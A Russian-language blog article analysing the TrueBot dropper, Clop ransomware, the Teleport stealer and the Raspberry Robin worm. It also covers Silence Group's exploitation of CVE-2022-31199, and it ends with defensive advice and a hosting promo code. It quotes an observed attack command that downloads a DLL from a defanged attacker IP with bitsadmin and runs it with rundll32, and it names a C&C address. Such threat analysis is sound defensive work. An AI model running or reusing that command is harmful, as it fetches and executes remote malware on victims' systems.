Ещё в августе 2022 года исследователи по всему миру зафиксировали резкий всплеск заражений с помощью вирусного загрузчика TrueBot. Дроппер Truebot был впервые обнаружен в 2017 году, и эксперты связали его с группировкой под названием Silence Group, так как загрузчик содержал в своем коде характерный почерк преступного объединения — все функции были названы с помощью транслитерации слов из русского языка. Руками этой группировки было совершено несколько серьезных атак на финансовые учреждения в нескольких странах мира, в том числе и в России.

Дро́пперы — семейство вредоносных программ, предназначенных для несанкционированной и скрытой от пользователя установки на компьютер жертвы других вредоносных программ, содержащихся в самом теле дроппера или загружаемых по сети. Говоря простым языком, после установки на ваше устройство TrueBot или другого дроппера, единственная его задача — загрузить другие вирусные файлы.

Эксперты кибербезопасности Cisco Talos сообщают об увеличении числа заражений в основном в Мексике, Бразилии, Пакистане и США, но также предполагают, что в скором времени можно будет наблюдать рост количества инфицирований и в других странах. Злоумышленники используют самые разнообразные средства и методы. В последнее время они интенсивно эксплуатируют критическую RCE уязвимость в Netwrix Auditor, а также физические устройства в качестве средства доставки TrueBot.

Remote Code Execution (RCE) — удаленное выполнение кода — опасная уязвимость, которая позволяет дистанционно запустить вредоносный код в целевой системе по локальной сети или через Интернет. При этом физический доступ к устройству не требуется.

Заражению подвержены все виды устройств, находящихся под управлением операционной системы Windows, исключая самые ранние версии, которыми даже никто уже и не пользуется (Windows 2000, 98, 95 и т. д.).

Silence Group: кратко о создателях TrueBot

Это относительно новая преступная группа, действующая с середины 2016 года. В небольшой заметке от компании Group-IB (компания, занимающаяся кибербезопасностью) упоминается обо всех возможных случаях с участием Silence. Хотя злоумышленники ранее «нападали» на российские банки, эксперты Group-IB также обнаружили доказательства их деятельности более чем в 25 странах мира.

Гипотеза аналитиков безопасности Group-IB заключается в том, что по крайней мере один из членов банды является бывшим или нынешним сотрудником компании, занимающейся кибербезопасностью. Подтвержденный ущерб от деятельности Silence Group оценивается в 800 000 долларов США.

C весны 2017 года активно используют TrueBot.

Хронология событий и инструментарий: наглядно об эволюции подхода злоумышленников

Основные инструменты, используемые группировкой с момента появления дроппера TrueBot:

Непосредственно сам дроппер Truebot: впервые был обнаружен в 2017 году, неоднократно дорабатывался и распространялся самыми разнообразными способами.

Вымогатель Clop. Сперва действовал абсолютно автономно, но спустя время начал работу в паре с дроппером, который, попадая на устройство, загружал и запускал вымогателя.

Teleport — очень простой троян, который использовался злоумышленниками для воровства данных жертвы. Попадал в систему также через дроппер. Ранее был замечен на GitHub.

Robin Raspberry — червь, распространяющийся через USB-носители и выполняющий функции дроппера TrueBot. Звучит парадоксально и неоднозначно, но именно это он и делал – доставлял то, что должно доставлять.

Сперва группировка проводила атаки, связанные с фишинговыми рассылками в качестве основного вектора доставки вредоносного ПО, но в современных реалиях – это малоэффективно. Жертвы действительно были, но их количество невозможно сравнить с тем, что будет происходить далее.

С августа 2022 группировка начала использовать вредоносный доставщик (USB-червь) Robin Raspberry, который попадал на устройство через съемные носители, а после развертывал деятельность TrueBot.

В сентябре и октябре 2022 Silence Group успешно эксплуатировала RCE уязвимость в аудиторе Netwrix, которой был присвоен идентификатор CVE-2022-31199, и взяла под свой контроль все системы, находящиеся в домене Netwrix Auditor. Как несложно догадаться, туда был загружен TrueBot.

CVE-2022-31199 — существует в базовом протоколе, используемом компонентом Netwrix Auditor User Activity Video Recording на сервере Netwrix Auditor, и потенциально позволяет злоумышленнику, не прошедшему проверку подлинности, выполнять произвольный код от имени пользователя NT AUTHORITY\SYSTEM в уязвимых системах.

Исследователи предполагают, что группировка начала использовать ещё один метод доставки, но до сих пор им не удалось обнаружить какие-то весомые доказательства в пользу этого предположения.

Действия после взлома (всеми перечисленными методами) включали запуск

программы-вымогателя Clop и полнофункционального специализированного инструмента для кражи данных, который именуется как «Телепорт».

Анализируем дроппер TrueBot

Итак, о самых интересных способах доставки этого вредоноса на устройство жертвы поговорим немного позже. Но начиналось все очень просто и неказисто, в недалеком прошлом большинство заражений производилось путем фишинговой рассылки, где злоумышленник представлялся финансовым директором банка и отправлял договор, или что-то типа того, жертве. Содержание этого письма можете увидеть ниже.

Как по мне, выглядит такое достаточно глупо, но все же оно срабатывало.

К огромному сожалению, я смог раздобыть лишь старую версию TrueBot, которая была ориентирована на фишинг, давайте проанализируем ее.

Вложение с сообщением на скриншоте представляет собой файл «Microsoft Compiled HTML Help». Это собственный формат интерактивной справки Microsoft, который состоит из набора HTML-страниц, индексирования и других средств навигации. Эти файлы сжаты и содержатся в двоичном формате с расширением .CHM (скомпилированный HTML). Они очень интерактивны и могут задействовать ряд других технологий, включая JavaScript, который может перенаправить жертву на внешний URL-адрес сразу же после открытия.



Исходя из этой информации делаем вывод, что Silence Group начали использовать в своих целях эту интерактивность для автоматического запуска вредоносных полезных нагрузок при доступе к файлу. Как только жертва открывает вложение, выполняется встроенный файл содержимого .htm («start.htm»). Этот файл содержит JavaScript, и его цель — загрузить и выполнить еще одну стадию с жестко заданного URL-адреса:

А загружает он не что иное, как обфусцированный .VBS сценарий.

Для тех, кто в танке: VBScript (VBS) — язык сценариев, созданный компанией Microsoft на основе языка Visual Basic, предназначенный для применения в приложениях, использующих технологию Active Scripting.

Представьте себе это как список команд, которые система выполнит при открытии файла.

.VBS в этой цепочке выполняет лишь загрузку и запуск TrueBot.

Truebot, или Silence, как его называли ранее, представляет собой исполняемый двоичный файл win32, и его основная цель — взаимодействовать с сервером C&C, отправлять идентификатор зараженной машины, а также загружать и выполнять вредоносные полезные нагрузки.

После выполнения дроппер подключается к C&C с помощью GET-запроса, отправляет сгенерированный идентификатор жертвы, загружает пейлоады и выполняет их с помощью функции CreateProcess.

В своей основе он содержит лишь три следующих модуля, которые регистрируются в системе как службы Windows:

Модуль контроля и управления.

Модуль сбора активности экрана.

Коммуникационный модуль C&C с консольным бэкконнектом.

1. Модуль контроля и управления

Основная задача этого модуля — следить за активностью жертвы. Для этого он делает несколько скриншотов активного экрана жертвы, предоставляя

псевдо видеопоток в реальном времени со всей активностью жертвы.

Компонент вредоноса регистрируется и запускается службой Windows с именем «Монитор по умолчанию».

2. Модуль сбора активности экрана

Этот модуль использует как интерфейс графических устройств Windows (GDI), так и Windows API для записи активности с экрана жертвы. Это делается с помощью функций CreateCompatibleBitmap и GdipCreateBitmapFromHBITMAP.

3. Коммуникационный модуль C&C с консольным бэкконнектом

Его основная функциональность заключается в предоставлении обратного доступа к машине-жертве с помощью выполнения консольной команды. После инициализации сервиса он расшифровывает имена необходимых функций Windows API, загружает их с помощью LoadLibrary и получает к ним доступ с помощью функций GetProcAddress.

После успешной загрузки функций WinAPI вредоносное ПО пытается подключиться к C&C-серверу, используя заданный IP-адрес — 185.161.209.81.

Вредонос отправляет на командный сервер специальный запрос со своим идентификатором, а затем ожидает ответа, состоящего из строки с кодом выполняемой операции. Существуют следующие варианты:

«htrjyytrn», что является транслитерацией «реконект» .

«htcnfhn», что является транслитерацией «рестарт».

«ytnpflfybq», что является транслитерацией «нет заданий».

Наконец, вредоносная программа получает инструкции о том, какие консольные команды выполнять, что она и делает, используя процесс cmd.exe с указанием параметра.

Далее происходит следующее: как только системы были скомпрометированы с помощью TrueBot, злоумышленники сортируют системы, которые кажутся интересными для дальнейшего анализа, и развертывают для этого дополнительные зловреды — Grace и Cobalt Strike. О них можете почитать вот здесь. А на менее интересные для злодеев системы идут локер Clop в паре с простым трояном Teleport, о них мы и поговорим далее.

Вымогатель Clop: принципы работы

Clop Ransomware, принадлежащий к популярному семейству программ-вымогателей Cryptomix, представляет собой опасный вирус для шифрования файлов, который обходит системы безопасности и шифрует сохраненные файлы, устанавливая расширение .Clop. Тем самым превращая пользовательские файлы в нечитаемый мусор. Этот вымогатель считается очень опасным, поскольку он способен действовать на большинстве версий операционных систем, таких как Windows XP, Windows 7, Windows 8, Windows 8.1 и Windows 10.

Клоп использует алгоритм AES-256 для шифрования изображений, видео, музыки, документов, баз данных.

AES-256 — международный алгоритм блочного симметричного шифрования, использующий размер блока шифрования в 256 бит. Подробнее можете почитать о нем вот здесь.

Вредонос делает записи в реестре Windows для обеспечения устойчивости, может запускать или ограничивать процессы системы, чтобы оставаться незамеченным обычной антивирусной программой или пользователем компьютера.

Сразу после запуска на целевой машине в систему внедряется цифровой сертификат, расширяющий права вредоносного процесса, далее происходит запуск файла clearnetworkdns_11-22-33.bat, который вносит соответствующие изменения в реестр Windows.

Вымогатель также считывает множество технических деталей (дату, месторасположение, информацию о системе и т. д.) и отправляет их злоумышленникам на C&C сервер. Кроме того, программа-вымогатель Clop создает папку \Users\CIiHmnxMn6Ps, в которую могут внедряться дополнительные вредоносные файлы в зависимости от желания оператора.

После чего Клоп сканирует диск устройства на наличие файлов для шифрования. Зловред нацелен на важные для обычного пользователя файлы с расширениями: .jpg, .mp3, .doc, .mkv и т. д. После шифрования файл типа 1.jpg преобразуется в 1.jpg.Clop и больше не воспринимается системой.

Teleport как инструмент для кражи данных

После финального шифрования данных вымогателем Clop происходит развертывание этого шпиона. К сожалению, мне не удалось найти никаких версий этого трояна в «дикой природе», чтобы провести полноценный анализ, поэтому ограничимся лишь общеизвестными данными.

В своем механизме Телепорт очень прост, написан на C++ и является исключительно простым типом трояна, который позволяет злоумышленнику похищать данные с устройства жертвы.

Известно, что канал связи между Телепортом и сервером злоумышленников очень хорошо зашифрован, поэтому выйти на него пока что не представляется возможным. Операторы этого бэкдора могут ограничивать скорость загрузки, фильтровать файлы по размеру, чтобы украсть больше, или вовсе просто уничтожить следы своей деятельности. Все это предназначено для того, чтобы оставаться в тени на машине-жертве как можно дольше, а, следовательно, и похитить больше.

Teleport также имеет возможности для кражи файлов из папок OneDrive, сбора электронных писем жертвы Outlook и возможность кражи файлов с определенным расширением.

Ранее сообщалось, что исходный код этого шпиона уже был опубликован на платформе GitHub, но был удален за нарушение правил сервиса.

Способы доставки TrueBot на устройства жертв: что такое Robin Raspberry и как происходит эксплуатация уязвимости

Robin Raspberry

В октябре 2022-го года был зафиксирован резкий всплеск заражений TrueBot и другими вредоносами через USB-накопители. Это также было подмечено Microsoft, которая написала в своем блоге сообщение, посвященное связям Raspberry Robin с более крупной вредоносной экосистемой, включавшей TrueBot в качестве одной из полезных нагрузок.

Что же такое этот Raspberry и как он устроен?

«Raspberry Robin» — это червь с очень сложной системой контроля, которая уходила куда-то в TOR, впервые этот вредонос был описан в отчете от Red Canary.

Raspberry обычно передается через зараженные внешние диски, часто – USB-устройства. Червь находится на накопителе в виде .lnk ярлыка, маскирующегося под папку на зараженном физическом носителе.

После запуска вредонос использует cmd.exe для чтения и выполнения файла, хранящегося на зараженном внешнем диске. Производится выполнение следующей команды: cmd /R *имя файла*.Usb

Следом устанавливается соединение с удаленным C&C сервером, и злоумышленник может использовать Robin для доставки другого вредоносного ПО на устройство жертвы. Одним из подгружаемых вирусов и стал TrueBot, впоследствии устанавливающий ещё и Клопа с Teleport’ом.

И опять же, для фундаментального анализа с разбором кода не удалось найти вредоноса в свободном доступе.

Доставка с помощью уязвимости CVE-2022-31199

Что же, а теперь перейдем к самому резонансному способу, который вызвал достаточно большой переполох в мировом сообществе. Ведь сначала никто и не связал некие странности с вредоносным дроппером.

Мы с вами уже говорили о том, что летом 2022 года был зафиксирован резкий всплеск заражений через дроппер TrueBot, небольшая горстка инфицирований произошла посредством эксплуатации критической RCE уязвимости. Давайте рассмотрим, как это было.

В период с середины августа и по сентябрь исследователи наблюдали небольшое количество происшествий, в которых подозрительные команды выполнялись процессом с именем UAVRServer.exe. Многие не сразу поняли, что здесь дело стоит за использованием уязвимости удаленного выполнения кода и пытались найти происшествиям другие объяснения.

Далее этот процесс инициировал выполнение bitsadmin для загрузки и выполнения двоичного файла. Дальнейшие исследования показали, что это была обновленная версия TrueBot, о которой мы с вами уже поговорили.

Вот пример команды, которую выполнял процесс UAVRServer.exe:

C:\\Windows\\System32\\cmd.exe /c bitsadmin /transfer MSVCP hxxp://179[.]60[.]150[.]53:80/download/msruntime.dll c:\\ProgramData\\msruntime.dll&rundll32 /S c:\\ProgramData\\msruntime.dll,fff&del c:\\ProgramData\\msruntime.dllПоскольку подобное событие произошло в одно и то же время в несвязанных между собой организациях — сразу после подозрительной активности службы Netwrix Auditor, с высокой степенью точности можно сказать, что эти случаи являются результатом эксплуатации RCE уязвимости CVE-2022-31199, которая была обнародована в июле 2022 г. компанией Bishop.

Netwrix Auditor — это инструмент, который используется для оценки соответствия ИТ-активов требованиям безопасности и другим передовым практикам и является удаленным сервисом.

Злоумышленник может отправлять произвольные объекты в приложение через этот сервис для удаленного выполнения кода на серверах Netwrix Auditor. Однако уязвимая служба удаленного взаимодействия .NET обычно не подвергается атакам со стороны интернета, так как хорошо защищена, что объясняет нам причину лишь небольшого количества таких атак, но среди пострадавших в основном именитые компании (Samsung, Cisco), поэтому дело принимает необычно серьезный оборот. Ведь заразив даже небольшую цифровую компанию, можно не только присвоить себе данные её клиентов, но и инфицировать их.

Исследователи смогли подтвердить, что, по крайней мере, одна из взломанных систем была напрямую подключена к Интернету с минимальной защитой брандмауэра или без нее, и довольно уверенно утверждают, что эксплоит для этой уязвимости был изначальным вектором атаки, которая координировала дальнейшие действия после взлома.

И это действительно странно, ведь обычно в первую очередь защите подлежат как раз таки те сервисы, которые непосредственно подключены к сети. Строить теории заговора не буду, лишь скажу, что везде есть место для человеческого фактора. Никто не застрахован от ошибки и, скорее всего, именно невнимательность сотрудника привела к такому результату.

Согласно отчету: «Поскольку эта служба обычно выполняется с расширенными привилегиями в среде Active Directory, злоумышленник, вероятно, сможет полностью скомпрометировать этот домен».

Здесь стоит немного пояснить, что такое этот Active Directory в корпоративном плане, чтобы вы наглядно понимали, к чему приводит компрометация этого домена.

Active Directory (AD) – это служба, позволяющая объединить различные объекты сети (компьютеры, серверы, принтеры, различные сервисы) в единую инфраструктуру. В данном случае домен AD выступает в роли каталога быстрого доступа, в котором хранятся все данные об устройствах, пользователях и т. д.

Это означает, что использование уязвимости — это быстрый путь к компрометации всего домена организации. Это также означает, что эта уязвимость может быть применена в организациях, которые уже скомпрометированы, чтобы получить права администратора и полностью подчинить их себе. Уязвимость была опубликована всего за несколько недель до того, как произошли атаки, что указывает на быструю реакцию преступников, и ожидается, что количество взломанных систем будет довольно быстро расти.

Сегодня в публичном доступе отсутствует эксплоит для уязвимости CVE-2022-31199, и исследователям не удалось полностью его восстановить. Но можно точно сказать, что эксплуатация его сводится к нескольким кликам и не является чем-то сложным.

Пока что он не является основным методом распространения дропера TrueBot, но это может измениться в ближайшем будущем.

Выводы

И вот так Silence Group снова заставила говорить о себе весь мир, продемонстрировав необычайную гибкость преступного мышления, перейдя от простых фишинговых рассылок до эксплуатации критических уязвимостей и использования физических носителей информации в качестве источника заражения.

Безусловно, распространение дропера TrueBot и вымогателя-шифровальщика Clop – это серьезная угроза для мировой безопасности.

Как не стать очередной жертвой этой преступной группировки? Всего лишь нужно соблюдать меры предосторожности:

В случае с фишингом, дорогие читатели, вам ничего не поможет, кроме как собственной головы на плечах. Не верьте различным email-рассылкам, где якобы лично директор банка вам вещает о каком-то договоре. Тем более не скачивайте вложения из письма себе на устройство.

В случае с Robin Raspberry все немного сложнее. Но уже сейчас антивирусные приложения определяют его и не дают навредить системе, поэтому не пренебрегайте защитой вашего компьютера. Антивирус — важен. Kaspersky, ESET NOD32, DR.WEB.

В случае когда злоумышленники используют уязвимости, поможет своевременная установка патчей и обновлений. Многие отключают обновление системы, что является фатальной ошибкой. Лучшим решением будет приостановить обновления и запускать их вручную, хотя бы раз в две недели.

А исследователи Cisco посоветовали использовать их продукт для предотвращения запуска и удаления любой из перечисленных выше угроз — Cisco Secure Endpoint (ранее AMP for Endpoints). Его можно взять на тестовый период, инструмент действительно годный.

В качестве альтернативы можно использовать те самые Kaspersky, ESET NOD32 или DR.WEB. Только не все сразу, окей?

Если все же так произошло, что на вашем устройстве появился тот самый вымогатель Клоп и скушал ваши файлы, то рекомендации перечислены вот здесь. Если вкратце, то все сводится к двум простым шагам:

Удаление вредоносного ПО с помощью антивирусного приложения.

Последующий поиск дешифратора для ваших файлов или восстановление системы с помощью точки восстановления, если она не отключена в вашей системе.

А сами дешифраторы можно будет найти на веб-сайте No More Ransom Project в разделе «Инструменты расшифровки» с панелью поиска. Введите имя идентифицированного вымогателя, и все доступные расшифровщики, как и инструкции к ним, будут перечислены.

На этом все. Бывайте.

Автор статьи @DeathDay

НЛО прилетело и оставило здесь промокод для читателей нашего блога:

— 15% на все тарифы VDS (кроме тарифа Прогрев) — HABRFIRSTVDS.